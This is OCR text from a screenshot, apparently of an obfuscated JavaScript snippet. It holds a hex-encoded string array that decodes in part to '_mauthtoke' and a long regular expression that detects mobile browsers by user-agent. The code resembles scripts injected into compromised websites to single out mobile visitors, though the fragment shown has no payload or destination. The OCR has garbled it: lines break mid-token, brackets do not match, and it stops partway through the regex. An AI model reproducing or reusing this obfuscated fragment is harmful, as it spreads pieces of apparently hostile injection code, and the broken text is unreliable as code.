
_0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|b
(n|u)|c55\/|capi|ccwa|cdm\-